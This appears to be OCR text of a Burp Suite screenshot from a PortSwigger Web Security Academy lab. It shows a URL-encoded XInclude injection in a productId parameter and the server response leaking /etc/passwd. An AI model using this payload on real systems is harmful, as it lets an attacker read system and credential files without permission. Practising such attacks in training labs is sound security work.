 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aef000703ff2ccf81c22a35009200ce.web-security-academy.net
3 Cookie: session=pV1AYJqePj8Dgkc97qaGEtz9vGTSLWah
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net/product?produc
tId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 190
11 Origin: https://0aef000703ff2ccf81c22a35009200ce.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=
%3cczl%20xmlns%3axi%3d%22http%3a%2f%2fwww.w3.org%2f2001%2fXInclude%22%3e%3cxi%3a
include%20parse%3d%22text%22%20href%3d%22file%3a%2f%2f%2fetc%2fpasswd%22%2f%3e%3
c%2fczl%3e&storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
Inspector
Selection 170 (0xaa)
Selected text
%3cczl%20xmlns%3axi%3d%22http%3a%2f%2fwww.w3.org%2f2001%2fX
Include%22%3e%3cxi%3ainclude%20parse%3d%22text%22%20href%3d
%22file%3a%2f%2f%2fetc%2fpasswd%22%2f%3e%3c%2fczl%3e
Decoded from: URL encoding
<czl xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></czl>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Explanations
Custom actions